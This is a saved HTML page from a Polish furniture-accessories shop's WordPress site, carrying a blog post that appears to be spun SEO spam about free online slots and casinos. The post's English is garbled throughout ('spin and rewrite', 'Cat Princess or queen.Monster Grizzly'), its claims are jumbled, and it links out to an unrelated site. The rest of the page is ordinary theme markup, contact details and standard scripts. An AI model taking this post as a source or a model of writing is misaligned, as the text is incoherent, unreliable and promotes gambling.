.mobile-menu-layout-slide-horizontal .primary-navigation.responsive li.menu-item-has-children > .menu-item-parent-toggle:after{
	font-family: 'FontAwesome' !important;
  content: '\f055' !important;
}



/* sidebar na sklepie */
.widget_product_categories > ul > li {
    padding: 5px 5px 5px 5px;
}

.widget_product_categories > ul > li > a{
	font-size:10px !important;
}





/*Produkty są na środku*/
.inline-row{
	text-align: center;
}


/*kolumny produktow sa na srodku*/
.inline-column{
	text-align: center;
	margin-bottom: 15px !important;
}



/*Padding kolumn produktu */
.col-sm-3, .col-xs-6{
	padding-left: 5px !important;
	padding-right: 5px !important;
}



/*Górny margin sklep*/
@media (max-width: 1199px){
	.row > *{
		margin-top: 0.5em !important;
	}}


.custom:hover{
	color: #ff7062 !important;
}


.with-sidebar .products-list{
	min-height: 100px !important;
}



.custom-footer{
	background-color: #4a4a4a  !important;
}




.gem-client-prev{
	display: none !important;
}



.gem-client-next{
	display: none !important;
}



.gem-client-carousel-item-wrap{
	padding: 0 0 0 0 !important;
}


		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<meta property="og:title" content="19 Has Impacted UK&#039;s Multi"/>
<meta property="og:description" content="Possibly wonder why people sit and carry out 100 % free online slot equipment game titles when they know that they won&#039;t truly win truly money from it? Several online casinos provide free of cost gambling den activities with little in order to register as well as download necessities with their"/>
<meta property="og:site_name" content="Akcesoria meblowe od A do Z"/>
<meta property="og:type" content="article"/>
<meta property="og:url" content="https://azakcesoriameblowe.pl/19-has-impacted-uks-multi/"/>

<meta itemprop="name" content="19 Has Impacted UK&#039;s Multi"/>
<meta itemprop="description" content="Possibly wonder why people sit and carry out 100 % free online slot equipment game titles when they know that they won&#039;t truly win truly money from it? Several online casinos provide free of cost gambling den activities with little in order to register as well as download necessities with their"/>
</head>


<body class="post-template-default single single-post postid-38309 single-format-standard theme-thegem cookies-not-set woocommerce-no-js mobile-cart-position-top wpb-js-composer js-comp-ver-6.5.0 vc_responsive">




<div id="page" class="layout-fullwidth header-style-3">

	
	
					<div id="top-area" class="top-area top-area-style-default top-area-alignment-justified">
	<div class="container">
		<div class="top-area-items inline-inside">
											</div>
	</div>
</div>
		
		<div id="site-header-wrapper"  class="  sticky-header-on-mobile" >

			
			
			<header id="site-header" class="site-header animated-header mobile-menu-layout-default" role="banner">
								
								<div class="container">
					<div class="header-main logo-position-left header-layout-default header-style-3">
													<div class="mobile-cart"><a href="https://azakcesoriameblowe.pl/koszyk/" class="minicart-menu-link temp empty"><span class="minicart-item-count">0</span></a></div><div class="mobile-minicart-overlay"></div>							<div class="site-title">
										<div class="site-logo" style="width:164px;">
			<a href="https://azakcesoriameblowe.pl/" rel="home">
									<span class="logo"><img src="https://azakcesoriameblowe.pl/wp-content/uploads/thegem-logos/logo_62e746520a24b955516a7f6c07a01fa0_1x.png" srcset="https://azakcesoriameblowe.pl/wp-content/uploads/thegem-logos/logo_62e746520a24b955516a7f6c07a01fa0_1x.png 1x,https://azakcesoriameblowe.pl/wp-content/uploads/thegem-logos/logo_62e746520a24b955516a7f6c07a01fa0_2x.png 2x,https://azakcesoriameblowe.pl/wp-content/uploads/thegem-logos/logo_62e746520a24b955516a7f6c07a01fa0_3x.png 3x" alt="Akcesoria meblowe od A do Z" style="width:164px;" class="default"/><img src="https://azakcesoriameblowe.pl/wp-content/uploads/thegem-logos/logo_62e746520a24b955516a7f6c07a01fa0_1x.png" srcset="https://azakcesoriameblowe.pl/wp-content/uploads/thegem-logos/logo_62e746520a24b955516a7f6c07a01fa0_1x.png 1x,https://azakcesoriameblowe.pl/wp-content/uploads/thegem-logos/logo_62e746520a24b955516a7f6c07a01fa0_2x.png 2x,https://azakcesoriameblowe.pl/wp-content/uploads/thegem-logos/logo_62e746520a24b955516a7f6c07a01fa0_3x.png 3x" alt="Akcesoria meblowe od A do Z" style="width:132px;" class="small"/></span>
							</a>
		</div>
									</div>
																								<nav id="primary-navigation" class="site-navigation primary-navigation" role="navigation">
										<button class="menu-toggle dl-trigger">Primary Menu<span class="menu-line-1"></span><span class="menu-line-2"></span><span class="menu-line-3"></span></button>										<ul id="primary-menu" class="nav-menu styled no-responsive dl-menu"><li id="menu-item-36822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-36822 megamenu-first-element"><a href="https://azakcesoriameblowe.pl/">Start</a></li>
<li id="menu-item-36824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36824 megamenu-first-element"><a href="https://azakcesoriameblowe.pl/o-firmie/">O firmie</a></li>
<li id="menu-item-36825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36825 megamenu-first-element"><a href="https://azakcesoriameblowe.pl/oferta/">Oferta</a></li>
<li id="menu-item-36823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36823 megamenu-first-element"><a href="https://azakcesoriameblowe.pl/kontakt/">Kontakt</a></li>
<li id="menu-item-39830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39830 megamenu-first-element"><a target="_blank" href="https://azakcesoria.pl/">E-Sklep</a></li>
<li class="menu-item menu-item-search"><a href="#"></a><div class="minisearch"><form role="search" id="searchform" class="sf" action="https://azakcesoriameblowe.pl/" method="GET"><input id="searchform-input" class="sf-input" type="text" placeholder="Search..." name="s"><span class="sf-submit-icon"></span><input id="searchform-submit" class="sf-submit" type="submit" value=""></form></div></li><li class="menu-item menu-item-cart not-dlmenu"><a href="https://azakcesoriameblowe.pl/koszyk/" class="minicart-menu-link empty"><span class="minicart-item-count">0</span></a><div class="minicart"><div class="widget_shopping_cart_content"><div class="mobile-cart-header"><div class="mobile-cart-header-title title-h6">Koszyk</div><a class="mobile-cart-header-close" href="#"><span class="cart-close-line-1"></span><span class="cart-close-line-2"></span></a></div>
<ul class="cart_list product_list_widget ">

	
		<li class="empty">Brak produktów w koszyku.</li>

	
</ul><!-- end product list -->


</div></div></li><li class="menu-item menu-item-search search2"><a href="#"></a><div class="minisearch"><form role="search" id="searchform" class="sf" method="GET"><input type="search" class="sf-input" name="s" />
	<input type="hidden" name="post_type" value="product" /><span class="sf-submit-icon"></span><input id="searchform-submit" class="sf-submit" type="submit" value=""></form></div></li><li class="fbico"><a href="https://www.facebook.com/Akcesoria-Meblowe-Od-A-do-Z-165839646941160"><i class="fab fa-facebook-f"></i></a></li></ul>																			</nav>
																										</div>
				</div>
							</header><!-- #site-header -->
					</div><!-- #site-header-wrapper -->

	
	<div id="main" class="site-main">

<div id="main-content" class="main-content">

<div id="page-title" class="page-title-block page-title-alignment-center page-title-style-1 " style="padding-top: 80px;padding-bottom: 80px;">
						
						
						
						<div class="container"><div class="page-title-title" style=""><h1 style="">  19 Has Impacted UK&#8217;s Multi</h1></div></div>
						
					</div>
<div class="block-content">
	<div class="container">
		<div class="panel row">

			<div class="panel-center col-xs-12">
				<article id="post-38309" class="post-38309 post type-post status-publish format-standard category-uncategorized">

					<div class="entry-content post-content">
                        
                        
						    
							<div class="post-meta date-color">
								<div class="entry-meta single-post-meta clearfix gem-post-date">
									<div class="post-meta-right">

																																																			<span class="post-meta-navigation">
												<span class="post-meta-navigation-prev" title="Previous post"><a href="https://azakcesoriameblowe.pl/this-treatment-for-billease-interest-rate-cashwagon-financing/" rel="prev">&#xe636;</a></span>												<span
														class="post-meta-category-link"><a
															href="https://azakcesoriameblowe.pl/category/uncategorized/">&#xe620;</a>
													</span>												<span class="post-meta-navigation-next" title="Next post"><a href="https://azakcesoriameblowe.pl/recenzja-automatu-kasyna-bez-depozytu-davinci-diamonds/" rel="next">&#xe634;</a></span>											</span>
																			</div>
									<div class="post-meta-left">
																					<span class="post-meta-author">By <a href="https://azakcesoriameblowe.pl" title="Odwiedź witrynę internetową osoby podpisującej się &#8222;admin&#8221;" rel="author external">admin</a></span>
																															<span
													class="sep"></span> <span
													class="post-meta-categories"><a href="https://azakcesoriameblowe.pl/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></span>
																																											<span class="sep"></span> <span
													class="post-meta-date">14 stycznia, 2022</span>
																			</div>
								</div><!-- .entry-meta -->
							</div>
							
						
						<p>Possibly wonder why people sit and carry out 100 % free online slot equipment game titles when they know that they won&#8217;t truly win truly money from it? Several online casinos provide free of cost gambling den activities with little in order to register as well as download necessities with their web pages. Alternatively, I stored taking part in and lost the $13,000 plus another $10,000. <span id="more-38309"></span> The study, &#8220;Effects of Being successful Cues and Relative Payout on Choice Between Simulated Slot machine Devices,&#8221; was published in Addiction. Therefore what are wating go this link and have fun with fresh uk slot machine web site and online gambling establishment video games uk. Likewise notice that the previously mentioned picture shows the Texas hold&#8217;em hands inside order of their power to trump another pair from top to bottom.</p>
<p>For entrepreneurs, you shall be cheerful to are aware that with free of cost modern casino casino wars, you will be ready to easily working experience the emotion of being in an onIine modern casino without actually going there. It is the same with online virtual gambling establishment slot machine device the participant may pay out with a new credit score cards a new definite quantity of cash and click on on the symbol to have fun with. Some providers have emerged as earlier localised management in the Social Casino industry in Asia including Boyaa, Tencent (with their internet poker activities), and Sammy Sega but the certainty is that Social Casino in Asia is even in its infancy is one of the significant growing choices in the Social Casino industry.</p>
<p>The research provides evidence that players who engage in these practices are also extra likely to suffer from disordered gaming-a condition where persistent and repeated engagement with video games causes an individual significant impairment or distress. The benefaction of coal, for export particularly, results in more than 65 million ton(mt) of coal discards being produced annually (South African Online). It has superior critiques about the absolute variety one field management for cell phone video games regarding casino wars. 1. When individuals strategy to have fun with Sportsbook gambling online, there are usually numerous websites obtainable on the internet.</p>
<p>Slot machines online gambling establishment free of charge Cat Princess or queen.Monster Grizzly. The merely thing you possess to produce totally sure you&#8217;ve downloaded is the Flash player that enables you to play flash-based slots. Numerous participants such as to try away the video games for free of <a href="http://yourfinancebackoffice.com/super-free-pompeii-slot-machine-games-harbors/">http://yourfinancebackoffice.com/super-free-pompeii-slot-machine-games-harbors/</a> charge before building a deposit. Among the almost all famous games avallable are cellular spots thanks to its excitement and simplicity when taking part in. Some of the online casinos give a certain cell phone app which the gamers will download to chance portable video poker machines on their cell phone equipment.</p>
<p>100 % free Videos Video poker machines 100 % free Videos slots are a contemporary re-triggered and if this happens you have the identical on the web auto racing controller The 100 % free spins will be adaptation of iconic basic slots on the global of Slotozilla the basic match of training tights to the Throat Casual Bodycon First tee Tops Clothes and various other Blouses views to procure the most up-to-date and biggest on appliance tournament strategy Unfortunately, Individuals members will certainly not be ready to register in any on the web gambling house through sum you started with including the Great Household Safety measures Devices.</p>
<p>Best among the texas holdem devices to have fun with fresh free of charge slot machine video games on the internet include Vintage Hurry from IGT (% RTP) and Gambling Stacks from IGT.Online casinos offer you specific bonus deals and marketing promotions to gamers who else have fun with their new Las vegas slot machine cent slot machines are usually playable with while lower while $1 per spin and rewrite, and they are usually accessible on cell phone you opt to head out to a good gambling house, you can include to save inside of get to take up them probably, which is a bit more complicated process than clicking and Bundle just simply.</p>
<p>You can enjoy your chosen casino wars, for illustration, trying to play via a Android mobile phone or maybe iOS cell phone &#8211; or maybe in addition a good device. Taking part in in the themes of the child years for you to Adulthood in addition to the disputes involving Contemporary culture throughout Japan in addition to the prior, this kind of will be some sort of motion picture prosperous using colourful people, incredible conditions and even inventive storytelling. But with the most current systems, the members will enter the gambling house web-site on the subject of the website visitor and turn out to be transmitted to the mobile-friendIy type.</p>
<p>It&#8217;s like craving to this game titles you will carry out it to the ending. Overseas game titles of chances, just like poker, are also allowable on the state. Following, gambling establishment participants will possess to sign up 1st. In either full case, all that may change by using online simply because you&#8217;ve no connection or wrap to your opponents often and can simply perform to win. One of the best issues about iPhone casinos on the iTunes Retall outlet you can turn out to be able to look for both specific funds and free-play software. There is no time limit for gaming online.</p>
<p>Some hobbyists may well price selected gambling house bridal party up to $100,000, which are typically traded on online market internet sites similar to eBay Some casinos offer collection pieces of poker chips and one or two units of greeting cards stamped with the label of the gambling house on them. Online video slot activities with all their number may well refill compact time intervals of moment with utmost adventure and a good time in addition. Various on the net casinos book or acquire their program from well-known companies similar to Guess Works out, Microgaming, Great time period Video games, Take up support and Cryptology through an endeavor to &#8220;piggyback&#8221; their track record found on the program manufacturer&#8217;s integrity.</p>

                        					</div><!-- .entry-content -->

					
<div class="socials-sharing socials socials-colored-hover ">
	<a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fazakcesoriameblowe.pl%2F19-has-impacted-uks-multi%2F" title="Facebook"><i class="socials-item-icon facebook"></i></a>
	<a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=19+Has+Impacted+UK%26%238217%3Bs+Multi&#038;url=https%3A%2F%2Fazakcesoriameblowe.pl%2F19-has-impacted-uks-multi%2F" title="Twitter"><i class="socials-item-icon twitter"></i></a>
	<a class="socials-item" target="_blank" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fazakcesoriameblowe.pl%2F19-has-impacted-uks-multi%2F&#038;description=19+Has+Impacted+UK%26%238217%3Bs+Multi" title="Pinterest"><i class="socials-item-icon pinterest"></i></a>
	<a class="socials-item" target="_blank" href="http://tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Fazakcesoriameblowe.pl%2F19-has-impacted-uks-multi%2F" title="Tumblr"><i class="socials-item-icon tumblr"></i></a>
	<a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fazakcesoriameblowe.pl%2F19-has-impacted-uks-multi%2F&#038;title=19+Has+Impacted+UK%26%238217%3Bs+Multi&amp;summary=Possibly+wonder+why+people+sit+and+carry+out+100+%25+free+online+slot+equipment+game+titles+when+they+know+that..." title="LinkedIn"><i class="socials-item-icon linkedin"></i></a>
	<a class="socials-item" target="_blank" href="https://www.reddit.com/submit?url=https%3A%2F%2Fazakcesoriameblowe.pl%2F19-has-impacted-uks-multi%2F&#038;title=19+Has+Impacted+UK%26%238217%3Bs+Multi" title="Reddit"><i class="socials-item-icon reddit"></i></a>
</div>

								<div class="post-author-block rounded-corners clearfix">
							<a href="https://azakcesoriameblowe.pl" class="post-author-avatar"><img alt='' src='https://secure.gravatar.com/avatar/68c0418f1861b61058171a6901ac193f?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/68c0418f1861b61058171a6901ac193f?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/></a>
						<div class="post-author-info">
				<div class="name title-h5">admin <span class="light">/ About Author</span></div>
				<div class="post-author-description"></div>
				<div class="post-author-posts-link"><a href="https://azakcesoriameblowe.pl/author/admin/">More posts by admin</a></div>
			</div>
		</div>
	
					
					
					
				</article><!-- #post-## -->

			</div>

			
		</div>

	</div>
</div><!-- .block-content -->

</div><!-- #main-content -->


		</div><!-- #main -->
		<div id="lazy-loading-point"></div>

												<footer class="custom-footer"><div class="container"><div class="vc_row-full-width-before"></div><div id="vc_row-697e8bc83974d" data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1603136029252 vc_row-has-fill vc_row-o-equal-height vc_row-o-content-top vc_row-flex"><script type="text/javascript">if (typeof(gem_fix_fullwidth_position) == "function") { gem_fix_fullwidth_position(document.getElementById("vc_row-697e8bc83974d")); }</script><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-3 vc_col-md-12"><div class="vc_column-inner vc_custom_1599576810773"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="300" height="166" src="https://azakcesoriameblowe.pl/wp-content/uploads/2020/07/az_custom_logo-300x166.jpg" class="vc_single_image-img attachment-medium" alt="" srcset="https://azakcesoriameblowe.pl/wp-content/uploads/2020/07/az_custom_logo-300x166.jpg 300w, https://azakcesoriameblowe.pl/wp-content/uploads/2020/07/az_custom_logo-600x333.jpg 600w, https://azakcesoriameblowe.pl/wp-content/uploads/2020/07/az_custom_logo-768x426.jpg 768w, https://azakcesoriameblowe.pl/wp-content/uploads/2020/07/az_custom_logo-672x372.jpg 672w, https://azakcesoriameblowe.pl/wp-content/uploads/2020/07/az_custom_logo.jpg 831w" sizes="(max-width: 300px) 100vw, 300px" /></div>
		</figure>
	</div>
</div></div></div><div class="footerBounce wpb_column vc_column_container vc_col-sm-4 vc_col-lg-3 vc_col-md-4"><div class="vc_column-inner vc_custom_1593696026019"><div class="wpb_wrapper"><div class="gem-icon-with-text gem-icon-with-text-icon-size-small centered-box disable-mobile-centered gem-icon-with-text-flow"><div style="margin-bottom:0px;margin-top:0px; " class="gem-icon-with-text-icon"><div class="gem-icon gem-icon-pack-elegant gem-icon-size-small  gem-icon-shape-square gem-simple-icon" style="opacity: 1;"><div class="gem-icon-inner" style=""><span class="gem-icon-half-1" style="color: #f44336;"><span class="back-angle">&#xe009;</span></span><span class="gem-icon-half-2" style="color: #f44336;"><span class="back-angle">&#xe009;</span></span></div></div></div><div class="gem-icon-with-text-content" ><div class="gem-icon-with-text-text">
	<div class="wpb_text_column wpb_content_element  vc_custom_1601478513564 footerBounce" >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><span class="footer_title">GŁÓWNA SIEDZIBA</span></p>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element  footerBounce" >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><span class="footer_text">ul. Chęcińska 14A</span><br />
<span class="footer_text">25 &#8211; 020 Kielce | Polska</span><br />
<span class="footer_text">Tel: (41) 368 40 16</span><br />
<span class="footer_text">Kom: 605 112 902</span><br />
<span class="footer_text">Godziny otwarcia:</span><br />
<span class="footer_text">Pon-Pt, 09:00-17:00</span></p>

		</div>
	</div>
</div></div><div class="clearboth"></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 vc_col-lg-3 vc_col-md-4"><div class="vc_column-inner vc_custom_1585903339363"><div class="wpb_wrapper"><div class="gem-icon-with-text gem-icon-with-text-icon-size-small centered-box disable-mobile-centered gem-icon-with-text-flow"><div style="margin-bottom:0px;margin-top:0px; " class="gem-icon-with-text-icon"><div class="gem-icon gem-icon-pack-elegant gem-icon-size-small  gem-icon-shape-square gem-simple-icon" style="opacity: 1;"><div class="gem-icon-inner" style=""><span class="gem-icon-half-1" style="color: #f44336;"><span class="back-angle">&#xe081;</span></span><span class="gem-icon-half-2" style="color: #f44336;"><span class="back-angle">&#xe081;</span></span></div></div></div><div class="gem-icon-with-text-content" ><div class="gem-icon-with-text-text">
	<div class="wpb_text_column wpb_content_element  vc_custom_1601478538634" >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><span class="footer_title">DRUGI PUNKT SPRZEDAŻY</span></p>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element  footerBounce" >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><span class="footer_text">ul. Zagnańska 149</span><br />
<span class="footer_text">25 &#8211; 563 Kielce | Polska</span><br />
<span class="footer_text">Kom: 661 286 300</span><br />
<span class="footer_text">Godziny otwarcia:</span><br />
<span class="footer_text">Pon-Pt, 08:00-17:00</span></p>

		</div>
	</div>
</div></div><div class="clearboth"></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 vc_col-lg-3 vc_col-md-4"><div class="vc_column-inner vc_custom_1585903335876"><div class="wpb_wrapper"><div class="gem-icon-with-text gem-icon-with-text-icon-size-small centered-box disable-mobile-centered gem-icon-with-text-flow"><div style="margin-bottom:0px;margin-top:0px; " class="gem-icon-with-text-icon"><div class="gem-icon gem-icon-pack-elegant gem-icon-size-small  gem-icon-shape-square gem-simple-icon" style="opacity: 1;"><div class="gem-icon-inner" style=""><span class="gem-icon-half-1" style="color: #f44336;"><span class="back-angle">&#xE010;</span></span><span class="gem-icon-half-2" style="color: #f44336;"><span class="back-angle">&#xE010;</span></span></div></div></div><div class="gem-icon-with-text-content" ><div class="gem-icon-with-text-text">
	<div class="wpb_text_column wpb_content_element  vc_custom_1601478551642" >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><span class="footer_title">INFORMACJE</span></p>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><span class="footer_text">E-mail: biuro@azakcesoriameblowe.pl</span><br />
<span class="footer_text">NIP: 959-076-60-08</span><br />
<span class="footer_text"><a class="custom" style="color: #262626;" href="https://www.azakcesoriameblowe.pl/regulamin">Regulamin</a></span><br />
<span class="footer_text"><a class="custom" style="color: #262626;" href="https://www.azakcesoriameblowe.pl/polityka-prywatnosci">Polityka prywatności</a></span><br />
<span class="footer_text"><a class="custom" style="color: #262626;" href="https://www.azakcesoriameblowe.pl/dostawa-i-platnosci">Dostawa i płatności</a></span><br />
<span class="footer_text"><a class="custom" style="color: #262626;" href="https://www.azakcesoriameblowe.pl/zwroty-i-reklamacje">Zwroty i reklamacje</a></span></p>

		</div>
	</div>
</div></div><div class="clearboth"></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row-full-width-before"></div><div id="vc_row-697e8bc83a809" data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1606214514540 vc_row-has-fill"><script type="text/javascript">if (typeof(gem_fix_fullwidth_position) == "function") { gem_fix_fullwidth_position(document.getElementById("vc_row-697e8bc83a809")); }</script><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1502890009696"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1594714752646 vc_row-o-equal-height vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="small-body" style="text-align: center;"><span style="color: #99a9b5;">© Copyright 2020 <span style="color: #ffffff;"><a class="custom" style="color: #ffffff;" href="https://azakcesoriameblowe.pl">Akcesoria Meblowe</a></span></span></div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 disable-custom-paggings-mobile"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="gem-list"><p class="onhovertext" style="text-align: center;"><a style="color: #fff;" href="https://azakcesoriameblowe.pl/">Start     |     </a><a style="color: #fff;" href="https://azakcesoriameblowe.pl/o-firmie">O firmie     |     </a><a style="color: #fff;" href="https://azakcesoriameblowe.pl/oferta/">Oferta     |     </a><a style="color: #fff;" href="https://azakcesoriameblowe.pl/sklep/">Sklep     |     </a><a style="color: #fff;" href="https://azakcesoriameblowe.pl/kontakt/">Kontakt    </a></p>
</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner vc_custom_1585909079657"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="small-body" style="text-align: center;"><span style="color: #99a9b5;">Wykonanie <span style="color: #ffffff;"><a class="custom" style="color: #ffffff;" href="https://hejo.agency">hejo</a></span></span></div>

		</div>
	</div>
</div></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>
<style>
#vc_row-697e8bc83a809 .gem-list > ul > li{
    display: inline-block;
    text-indent: 0;
    padding: 0 15px;
}
#vc_row-697e8bc83a809 .gem-list > ul > li:before{
    content: ' ';
    height: 16px;
    width: 1px;
    position: absolute;
    top: 4px;
    left: -1px;
    background-color: #5f727f;
}
#vc_row-697e8bc83a809 .gem-list > ul > li:first-child:before{
    width: 0;
}
@media (max-width: 1199px) {
    #vc_row-697e8bc83a809.wpb_row {
        margin-top: 0;
    }
    #vc_row-697e8bc83a809.wpb_row > * {
        margin-top: 0;
    }
    #vc_row-697e8bc83a809 .wpb_row > * {
        margin-top: 0;
    }
}
@media(max-width: 767px) {
    #vc_row-697e8bc83a809 .gem-list > ul {
         text-align: left !important;
         margin-left: -15px;
         padding: 0;
    }
    #vc_row-697e8bc83a809 .gem-list > ul > li:before{
         width: 0;
    }
    #vc_row-697e8bc83a809 .socials-list.socials-alignment-right {
        text-align: left;
    }
}
</style>
</p>
</div></footer>
						
						
			</div><!-- #page -->

	
	<script type="text/html" id="wpb-modifications"></script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://azakcesoriameblowe.pl/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-8.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='icons-elegant-css' href='https://azakcesoriameblowe.pl/wp-content/themes/thegem/css/icons-elegant.css?ver=6.5.4' type='text/css' media='all' />
<script type="text/javascript" src="https://azakcesoriameblowe.pl/wp-content/themes/thegem/js/jquery.dlmenu.js?ver=6.5.4" id="jquery-dlmenu-js"></script>
<script type="text/javascript" id="thegem-menu-init-script-js-extra">
/* <![CDATA[ */
var thegem_dlmenu_settings = {"backLabel":"Back","showCurrentLabel":"Show this page"};
/* ]]> */
</script>
<script type="text/javascript" src="https://azakcesoriameblowe.pl/wp-content/themes/thegem/js/thegem-menu_init.js?ver=6.5.4" id="thegem-menu-init-script-js"></script>
<script type="text/javascript" src="https://azakcesoriameblowe.pl/wp-content/themes/thegem/js/svg4everybody.js?ver=6.5.4" id="svg4everybody-js"></script>
<script type="text/javascript" src="https://azakcesoriameblowe.pl/wp-content/themes/thegem/js/thegem-form-elements.js?ver=6.5.4" id="thegem-form-elements-js"></script>
<script type="text/javascript" src="https://azakcesoriameblowe.pl/wp-content/themes/thegem/js/jquery.easing.js?ver=6.5.4" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://azakcesoriameblowe.pl/wp-content/themes/thegem/js/thegem-header.js?ver=6.5.4" id="thegem-header-js"></script>
<script type="text/javascript" src="https://azakcesoriameblowe.pl/wp-content/themes/thegem/js/functions.js?ver=6.5.4" id="thegem-scripts-js"></script>
<script type="text/javascript" src="https://azakcesoriameblowe.pl/wp-content/themes/thegem/js/fancyBox/jquery.mousewheel.pack.js?ver=6.5.4" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://azakcesoriameblowe.pl/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.min.js?ver=6.5.4" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://azakcesoriameblowe.pl/wp-content/themes/thegem/js/fancyBox/jquery.fancybox-init.js?ver=6.5.4" id="fancybox-init-script-js"></script>
<script type="text/javascript" src="https://azakcesoriameblowe.pl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/azakcesoriameblowe.pl\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://azakcesoriameblowe.pl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.5" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://azakcesoriameblowe.pl/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.9.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/azakcesoriameblowe.pl\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://azakcesoriameblowe.pl/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.9.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://azakcesoriameblowe.pl/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.5.0" id="wpb_composer_front_js-js"></script>
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 4c5a60ba1d903637d400e6b9c233e1ef --><!-- end Simple Custom CSS and JS -->

		<!-- Cookie Notice plugin v2.4.16 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(74,74,74,1);"><div class="cookie-notice-container" style="color: #ffffff"><span id="cn-notice-text" class="cn-text-container">Ta strona korzysta z ciasteczek aby świadczyć usługi na najwyższym poziomie. Dalsze korzystanie ze strony oznacza, że zgadzasz się na ich użycie.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Zgoda" style="background-color: #00a99d">Zgoda</a><a href="#" id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button" aria-label="Nie wyrażam zgody" style="background-color: #00a99d">Nie wyrażam zgody</a><a href="https://azakcesoriameblowe.pl/polityka-prywatnosci/" target="_blank" id="cn-more-info" class="cn-more-info cn-button" aria-label="Polityka prywatności" style="background-color: #00a99d">Polityka prywatności</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Nie wyrażam zgody"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin --></body>
</html>


--- FILE ---
content_type: text/javascript
